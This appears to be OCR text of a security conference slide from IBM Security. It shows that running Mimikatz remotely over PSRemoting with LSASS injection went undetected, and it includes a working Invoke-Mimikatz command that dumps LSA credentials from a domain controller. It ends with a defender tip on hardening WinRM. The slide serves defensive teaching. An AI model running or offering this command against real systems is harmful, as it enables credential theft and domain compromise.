 DEFCON
Not Detected*: PSRemoting with LSASS Inject
• PowerSploit: Mimikatz in memory w/ LSASS Injection
Invoke-Mimikatz -Command '"privilege::debug"
"LSADump::LSA /inject"' -Computer dc03.prod.local
Blue Tip: Lots of ways to harden/log WinRM/PSRemoting, restrict via
groups/source, etc.
57 IBM Security
IBM